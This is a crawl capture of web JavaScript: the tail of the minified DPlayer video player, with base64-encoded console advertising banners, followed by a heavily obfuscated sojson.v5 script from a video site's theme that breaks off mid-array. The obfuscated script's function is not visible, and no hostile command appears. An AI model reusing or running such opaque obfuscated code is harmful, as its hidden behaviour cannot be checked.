function")}(this,e),this.container=t.template.infoPanel,this.template=t.template,this.video=t.video,this.player=t,this.template.infoPanelClose.addEventListener("click",function(){n.hide()})}var t,n,i;return t=e,(n=[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v".concat("1.25.0"," ").concat("8eb2fdd"),this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML="".concat(this.player.video.videoWidth," x ").concat(this.player.video.videoHeight),this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(e){this.template.infoFPS.innerHTML="".concat(e.toFixed(1))}}])&&Te(t.prototype,n),i&&Te(t,i),e}(),Ee=n(1),qe=n.n(Ee);function Be(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Me=0,Ce=[],_e=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=u(t),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new p(this.options.lang).tran,this.events=new ee,this.user=new ae(this),this.container=this.options.container,this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live&&this.container.classList.add("dplayer-live"),o.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.template=new J({container:this.container,options:this.options,index:Me,tran:this.tran}),this.video=this.template.video,this.bar=new le(this.template),this.bezel=new pe(this.template.bezel),this.fullScreen=new ne(this),this.controller=new fe(this),this.options.danmaku&&(this.danmaku=new G({container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout(function(){n.template.danmakuLoading.style.display="none",n.options.autoplay&&n.play()},0)},error:function(e){n.notice(e)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return n.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user},events:this.events,tran:function(e){return n.tran(e)}}),this.comment=new we(this)),this.setting=new ge(this),document.addEventListener("click",function(){n.focus=!1},!0),this.container.addEventListener("click",function(){n.focus=!0},!0),this.paused=!0,this.timer=new ue(this),this.hotkey=new ke(this),this.contextmenu=new Se(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new Le(this),!this.danmaku&&this.options.autoplay&&this.play(),Me++,Ce.push(this)}var t,n,a;return t=e,a=[{key:"version",get:function(){return"1.25.0"}}],(n=[{key:"seek",value:function(e){e=Math.max(e,0),this.video.duration&&(e=Math.min(e,this.video.duration)),this.video.currentTime<e?this.notice("".concat(this.tran("FF")," ").concat((e-this.video.currentTime).toFixed(0)," ").concat(this.tran("s"))):this.video.currentTime>e&&this.notice("".concat(this.tran("REW")," ").concat((this.video.currentTime-e).toFixed(0)," ").concat(this.tran("s"))),this.video.currentTime=e,this.danmaku&&this.danmaku.seek(),this.bar.set("played",e/this.video.duration,"width"),this.template.ptime.innerHTML=o.secondToTime(e)}},{key:"play",value:function(){var e=this;if(this.paused=!1,this.video.paused&&this.bezel.switch(U.play),this.template.playButton.innerHTML=U.pause,i.a.resolve(this.video.play()).catch(function(){e.pause()}).then(function(){}),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var t=0;t<Ce.length;t++)this!==Ce[t]&&Ce[t].pause()}},{key:"pause",value:function(){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||this.bezel.switch(U.pause),this.template.playButton.innerHTML=U.play,this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){this.volume()>=.95?this.template.volumeIcon.innerHTML=U.volumeUp:this.volume()>0?this.template.volumeIcon.innerHTML=U.volumeDown:this.template.volumeIcon.innerHTML=U.volumeOff}},{key:"volume",value:function(e,t,n){if(e=parseFloat(e),!isNaN(e)){e=Math.max(e,0),e=Math.min(e,1),this.bar.set("volume",e,"width");var i="".concat((100*e).toFixed(0),"%");this.template.volumeBarWrapWrap.dataset.balloon=i,t||this.user.set("volume",e),n||this.notice("".concat(this.tran("Volume")," ").concat((100*e).toFixed(0),"%")),this.video.volume=e,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(e,t){this.events.on(e,t)}},{key:"switchVideo",value:function(e,t){this.pause(),this.video.poster=e.pic?e.pic:"",this.video.src=e.url,this.initMSE(this.video,e.type||"auto"),t&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:t.id,address:t.api,token:t.token,maximum:t.maximum,addition:t.addition,user:t.user}))}},{key:"initMSE",value:function(e,t){var n=this;if(this.type=t,this.options.video.customType&&this.options.video.customType[t])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[t])?this.options.video.customType[t](this.video,this):console.error("Illegal customType: ".concat(t));else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(e.src)?this.type="hls":/.flv(#|\?|$)/i.exec(e.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(e.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(e.canPlayType("application/x-mpegURL")||e.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(Hls)if(Hls.isSupported()){var i=new Hls;i.loadSource(e.src),i.attachMedia(e)}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(flvjs&&flvjs.isSupported())if(flvjs.isSupported()){var a=flvjs.createPlayer({type:"flv",url:e.src});a.attachMediaElement(e),a.load()}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":dashjs?dashjs.MediaPlayer().create().initialize(e,e.src,!1):this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(WebTorrent)if(WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var o=new WebTorrent,r=e.src;o.add(r,function(e){e.files.find(function(e){return e.name.endsWith(".mp4")}).renderTo(n.video,{autoplay:n.options.autoplay},function(){n.container.classList.remove("dplayer-loading")})})}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(e,t){var n=this;this.initMSE(e,t),this.on("durationchange",function(){1!==e.duration&&e.duration!==1/0&&(n.template.dtime.innerHTML=o.secondToTime(e.duration))}),this.on("progress",function(){var t=e.buffered.length?e.buffered.end(e.buffered.length-1)/e.duration:0;n.bar.set("loaded",t,"width")}),this.on("error",function(){n.video.error&&n.tran&&n.notice&&(n.type,n.notice(n.tran("Video load failed"),-1))}),this.on("ended",function(){n.bar.set("played",1,"width"),n.setting.loop?(n.seek(0),n.play()):n.pause(),n.danmaku&&(n.danmaku.danIndex=0)}),this.on("play",function(){n.paused&&n.play()}),this.on("pause",function(){n.paused||n.pause()}),this.on("timeupdate",function(){n.bar.set("played",n.video.currentTime/n.video.duration,"width");var e=o.secondToTime(n.video.currentTime);n.template.ptime.innerHTML!==e&&(n.template.ptime.innerHTML=e)});for(var i=function(t){e.addEventListener(n.events.videoEvents[t],function(){n.events.trigger(n.events.videoEvents[t])})},a=0;a<this.events.videoEvents.length;a++)i(a);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new re(this.template.subtitle,this.video,this.options.subtitle,this.events),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(e){var t=this;if(e="string"==typeof e?parseInt(e):e,this.qualityIndex!==e&&!this.switchingQuality){this.qualityIndex=e,this.switchingQuality=!0,this.quality=this.options.video.quality[e],this.template.qualityButton.innerHTML=this.quality.name;var n=this.video.paused;this.video.pause();var i=qe()({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),a=(new DOMParser).parseFromString(i,"text/html").body.firstChild;this.template.videoWrap.insertBefore(a,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=a,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice("".concat(this.tran("Switching to")," ").concat(this.quality.name," ").concat(this.tran("quality")),-1),this.events.trigger("quality_start",this.quality),this.on("canplay",function(){if(t.prevVideo){if(t.video.currentTime!==t.prevVideo.currentTime)return void t.seek(t.prevVideo.currentTime);t.template.videoWrap.removeChild(t.prevVideo),t.video.classList.add("dplayer-video-current"),n||t.video.play(),t.prevVideo=null,t.notice("".concat(t.tran("Switched to")," ").concat(t.quality.name," ").concat(t.tran("quality"))),t.switchingQuality=!1,t.events.trigger("quality_end")}})}}},{key:"notice",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=e,this.template.notice.style.opacity=i,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("notice_show",e),n>0&&(this.noticeTime=setTimeout(function(){t.template.notice.style.opacity=0,t.events.trigger("notice_hide")},n))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.controller.thumbnails&&this.controller.thumbnails.resize(160,this.video.videoHeight/this.video.videoWidth*160,this.template.barWrap.offsetWidth),this.events.trigger("resize")}},{key:"speed",value:function(e){this.video.playbackRate=e}},{key:"destroy",value:function(){Ce.splice(Ce.indexOf(this),1),this.pause(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}])&&Be(t.prototype,n),a&&Be(t,a),e}();function b64DecodeUnicode(str){return decodeURIComponent(atob(str).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}console.log("\n".concat(" %c "+b64DecodeUnicode('RHBsYXllciB2')+"",b64DecodeUnicode('MS4yNS4w')," ").concat(b64DecodeUnicode('OGViMmZkZA==')," %c "+b64DecodeUnicode('aHR0cDovL2RwbGF5ZXIuanMub3Jn')+" ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;");console.log("\n".concat(" %c "+b64DecodeUnicode('6JCM6Iq95qih5p2/572R5pW05ZCI5Yi25L2c')+" ",b64DecodeUnicode('ZHBsYXllcuWJjee9ruW5v+WRig==')," ").concat(b64DecodeUnicode('5pqC5YGc5bm/5ZGK')," %c "+b64DecodeUnicode('aHR0cDovL3d3dy52cmVjZi5jb20=')+" ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;");console.log("\n".concat(" %c "+b64DecodeUnicode('5a6Y5pa5572R56uZ')," ",b64DecodeUnicode('d3d3LnZyZWNmLmNvbQ==')).concat(""," %c "+b64DecodeUnicode('aHR0cDovL3d3dy52cmVjZi5jb20=')+" ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;");console.log("\n".concat(" %c "+b64DecodeUnicode('6IGU57O7UVHvvJo=')+""," ",b64DecodeUnicode('MjA5OTEwNTM5')).concat(""," %c "+b64DecodeUnicode('aHR0cDovL3d3dy52cmVjZi5jb20=')+" ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;");t.default=_e}]).default});
//# sourceMappingURL=DPlayer.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://video.3go.fun/template/conch/asset/js/hlhtml.js?v=16
body_size: 13139
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 var __encode ='sojson.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox79e6b=["\x0A\x20\x25\x63\x20\x41\x69\u535A\u5BA2\x20\x25\x63\x20\x68\x74\x74\x70\x3A\x2F\x2F\x61\x69\x6E\x31\x39\x2E\x63\x6F\x6D\x20\x0A\x0A\x20\u6D77\u87BA\u4E3B\u9898\u8D2D\u4E70\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x69\x6E\x31\x39\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x2F\x34\x33\x38\x2E\x68\x74\x6D\x6C\x20\x0A","\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x61\x64\x66\x61\x33\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x30\x33\x30\x33\x30\x37\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x66\x61\x64\x66\x61\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B","\x6C\x6F\x67"];/*commenté le 31032022 console[__Ox79e6b[0x3]](__Ox79e6b[0x0],__Ox79e6b[0x1],__Ox79e6b[0x2])*/;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x4